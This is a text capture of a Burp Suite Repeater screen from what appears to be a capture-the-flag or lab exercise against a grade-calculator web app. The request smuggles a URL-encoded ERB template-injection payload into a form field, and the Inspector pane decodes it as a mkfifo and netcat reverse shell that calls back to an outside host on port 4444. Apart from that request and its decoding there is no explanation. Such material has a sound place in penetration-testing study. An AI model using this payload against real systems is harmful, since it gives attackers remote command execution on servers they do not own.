 Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Intruder Settings
1 × 4 × 6 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://10.10.11.253
8 Connection: close
9 Referer: http://10.10.11.253/weighted-grade-calc
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 238
13
14 category1=hel
15 %3C%25%3D%20system%28%27rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fb
in%2Fbash%20-i%202%3E%261%7Cnc%2010.10.14.6%204444%20%3E%2Ftmp%2Ff%27%29%20%25%3E
16 lo&grade1=100&weight1=20&category2=2&grade2=100&weight2=20&category3=3&grade3=100&
weight3=20&category4=ee&grade4=100&weight4=20&category5=hey&grade5=0&weight5=20
Response
Inspector
Selection 168 (0xa8)
Selected text
%3C%25%3D%20system%28%27rm%20%2Ftmp%2Ff%3Bm
kfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2F
bin%2Fbash%20-i%202%3E%261%7Cnc%2010.10.14.
6%204444%20%3E%2Ftmp%2Ff%27%29%20%25%3E
Decoded from: URL encoding
<%= system('rm /tmp/f;mkfifo /tmp/f;cat /tm
p/f|/bin/bash -i 2>&1|nc 10.10.14.6 4444 >/
tmp/f') %>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 17
Request cookies 0
Request headers 11
Inspector
Notes